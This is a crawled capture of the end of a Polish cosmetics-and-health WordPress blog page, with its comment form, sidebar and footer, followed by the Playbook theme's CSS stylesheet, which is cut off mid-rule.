								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=135&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kompleksowe-realizacje-wyposazenia-wnetrz/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://strony.katalog-kosmetykow.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="222"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li id="widget_search" class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://strony.katalog-kosmetykow.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li>		<li id="widget_recent_entries" class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://strony.katalog-kosmetykow.pl/kompleksowe-realizacje-wyposazenia-wnetrz/" aria-current="page">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://strony.katalog-kosmetykow.pl/rodzaje-depilacji-jak-efektywnie-usuwac-bezuzyteczne-owlosienie/">Rodzaje depilacji- jak efektywnie usuwać bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://strony.katalog-kosmetykow.pl/wczesna-menopauza/">wczesna menopauza</a>
									</li>
											<li>
					<a href="http://strony.katalog-kosmetykow.pl/menopauza-u-mezczyzn/">menopauza u mężczyzn</a>
									</li>
											<li>
					<a href="http://strony.katalog-kosmetykow.pl/vita-medicus/">vita medicus</a>
									</li>
					</ul>
		</li><li id="widget_categories" class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-26"><a href="http://strony.katalog-kosmetykow.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://strony.katalog-kosmetykow.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://strony.katalog-kosmetykow.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://strony.katalog-kosmetykow.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://strony.katalog-kosmetykow.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://strony.katalog-kosmetykow.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
				<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://strony.katalog-kosmetykow.pl/" title="Kolejna witryna oparta na WordPressie">Strony katalog kosmetyków</a> Copyright &copy; 2026.</span>

</div>
<!--end copyrights-->
                <span class="cright">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.</span>
			</div> 
            <div class="top">
                <a href="#top" class="toplink">   </a></div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://strony.katalog-kosmetykow.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://strony.katalog-kosmetykow.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://strony.katalog-kosmetykow.pl/wp-content/themes/playbook/style.css
body_size: 7083
content:
/*
Theme Name: Playbook
Theme URI: http://mythemeshop.com/themes/playbook
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Playbook is a traditional WorPress theme with a dual column post layout, a fully responsive design, and is jampacked with all MyThemeShop’s best features while still being 100% free.
Version: 1.0
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #646464;
    background-color: #fff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #FF6C00 }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 1014px;
    margin: 0 auto;
    max-width: 100%;
    background: #FFFFFF;
}
#page, .container {
    max-width: 1013px;
    min-width: 240px;
    overflow: visible;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
    padding: 20px 3.4%;
    border-left: 1px solid #d9d9d9;
    border-right: 1px solid #d9d9d9;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    border-left: 1px solid #D9D9D9;
    border-right: 1px solid #D9D9D9;
    padding: 20px 0;
    background: #fff;
}
#header h1, #header h2 {
    font-size: 38px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin: 0 0 0 30px;
}
#logo a { color: #666 }
.widget-header {
    float: right;
    max-width: 76%;
    margin: 0 3.5% 0 0;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: left;
    width: 100%;
    background: url(images/bg1.jpg) 0 0 repeat;
}
.secondary-navigation a {
    font-size: 14px;
    line-height: 30px;
    color: #b8b8b8;
    text-align: left;
    text-decoration: none;
    margin: 0 30px 0 10px;
    text-transform: uppercase;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 16px;
    top: -1px;
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 0 auto;
    font-size: 13px;
    width: 96%;
    max-width: 942px;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu {
    width: 100%;
    float: left;
    margin: 12px 0 9px;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul li:first-child a { margin-left: 0 }
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child {
    border-right: none;
}
#search-image {
    width: 32px;
    height: 29px;
    background: url(images/search2.png) center center;
    cursor: pointer;
    text-indent: -999px;
    -webkit-border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    -moz-border-radius-bottomright: 2px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border: 1px solid #777 !important;
    border-left: none !important;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #3D3D3D;
    border: 1px solid #777;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 7px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
    line-height: 20px;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -8px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63.5%;
    float: left;
    padding: 0;
    border-right: 1px solid #C2C2C2;
    padding-right: 2%;
}
.single .article #content_box .post, .single .article #content_box #comments, .single .article #content_box #commentsAdd { max-width: 589px }
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.post {
    float: left;
    width: 100%;
}
.single_post {
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    display: block;
    clear: both;
    font-size: 14px;
    margin-bottom: 10px;
}
.home .post-content, .archive .post-content {
    font-size: 13px;
    line-height: 20px;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #c1bbb6 }
.ss-full-width {
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    margin-bottom: 30px;
    overflow: hidden;
    margin-right: 3.8%;
    width: 48%;
    min-height: 344px;
}
.post.excerpt header { margin-bottom: 3px }
.post.excerpt header .title {
    max-width: 206px;
    margin-top: -26px;
    background: #fff;
    padding-right: 5px;
    padding-top: 3px;
}
.post.excerpt header .title a { line-height: 1 }
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 287px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 10px;
}
.title a { color: #444 }
.page h1.title {
    margin-bottom: 0;
    padding-top: 0;
    font-size: 22px;
}
.post-info {
    display: block;
    font-size: 13px;
    float: left;
    clear: both;
    width: 100%;
}
.single_post .post-info {
    border-top: 1px solid #C2C2C2;
    border-bottom: 1px solid #C2C2C2;
    line-height: 28px;
    padding-top: 2px;
    padding-bottom: 2px;
}
.single_post .theauthor a { text-transform: capitalize }
.single_post .thecategory {
    float: right;
    margin-right: 14px;
}
.single_post .thecomment {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
    float: right;
    margin-top: 8px;
}
.single_post  .thecomment:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.excerpt .post-info { position: relative }
.post-info-inner {
    float: left;
    width: 81%;
    max-width: 212px;
    border-bottom: 1px solid #b9b9b9;
}
.excerpt .post-info .thecomment {
    float: right;
    margin-top: 6px;
}
.theauthor, .thetime { font-size: 12px }
.excerpt .thecomment a {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
}
.excerpt .thecomment a:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.home article header, .archive article header { margin-bottom: 10px }
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.thecomment a { color: #FFFFFF!important }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
}
#tabber .inside {
    padding: 0 15px 25px 15px;
    margin-top: -1px;
    border: 1px solid #C2C2C2;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
}
#tabber ul.tabs li a {
    color: #999;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.4;
    width: 100%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#tabber ul.tabs li a.selected {
    background: url(images/bg1.jpg) 0 0 repeat;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.4;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
    font-weight: bold;
    font-size: 14px;
    line-height: 1.2;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: #999;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #999;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { color: #585F65 }
::-moz-input-placeholder { color: #585F65 }
::-ie-input-placeholder { color: #585F65 }
::-o-input-placeholder { color: #585F65 }
::input-placeholder { color: #585F65 }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 0;
    border: 0;
}
#searchform fieldset { float: left }
.sbutton {
    padding: 10px 0 10px 0;
    width: 29.2%;
    cursor: pointer;
    background-color: #FF6C00;
    text-align: center;
    padding-top: 10px;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.sbutton:hover { background: #222 }
.main-header #s { width: 150px }
#s {
    width: 70%;
    background-color: #3D3D3D;
    border: 1px solid #777 !important;
    float: left;
    padding: 6px 0;
    text-indent: 10px;
    border-right: 0;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}
#search-image { padding: 9px 0 }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.8%;
    font-size: 13px;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a { color: #646464 }
.widget #s {
    width: 88%;
    background: #fff;
    padding: 8px 0;
}
footer .widget #s { background: #3D3D3D }
.widget #search-image {
    float: left;
    height: 33px;
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 18px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
    font-size: 13px;
    line-height: 20px;
    background: url(images/bg1.jpg) 0 0 repeat;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget li a { color: #bbb }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { width: 95% }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 0 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 15px;
    color: #fff;
    font-size: 16px;
}
.f-widget {
    width: 30%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-right: 5%;
}
.f-widget .widget h3 {
    padding-bottom: 0;
    border-bottom: none;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
    padding-top: 70px;
    padding-bottom: 10px;
    position: relative;
    z-index: 1;
}
#copyright-note {
    width: 1010px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
.copyrights a { color: #ccc }
#copyright-note  span {
    display: inline-block;
    float: left;
}
.cright { float: right }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 3px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 30px;
    clear: both;
    float: left;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 30px;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h3 {
    font-size: 18px;
    margin: 0;
}
.relatedthumb img {
    width: 75px;
    height: 75px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 49%;
    float: left;
    list-style: none;
    margin-right: 2%;
    min-height: 100px;
}
.related-posts a {
    color: #868686;
    font-weight: normal;
    font-size: 16px;
    line-height: 18px;
}
.related-posts div { overflow: hidden }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 5px 0;
    width: 100%;
    float: left;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 15px;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    padding: 0;
    min-height: 125px;
    float: left;
    clear: both;
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 20px;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: normal;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 !important }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 3px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    border: 1px solid #C2C2C2;
    color: #c6c6c6;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    border-radius: 3px;
}
.tagcloud a:hover { color: #fff }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #5d5d5d;
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#commentsAdd label { display: none }
#commentsAdd input[type=text] { }
#commentform { width: 100% }
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email, #commentsAdd .comment-form-url {
    width: 32%;
    float: left;
    clear: none;
}
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email { margin-right: 2% }
.comment-form-comment { margin-bottom: 0 !important }
.form-submit {
    width: auto !important;
    margin-bottom: 0 !important;
    margin-top: 10px;
    float: right !important;
}
#respond h4 {
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
#respond h4 span { font-weight: bold }
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    padding-left: 10px;
    color: #9E9E9E;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: left;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    line-height: 1;
    background: url(images/bg1.jpg) 0 0 repeat;
    padding: 8px 24px;
    color: #fff!important;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border: 1px solid #000000;
}
#commentform input#submit:hover { color: #fff }
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 22px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}
.commentlist p {
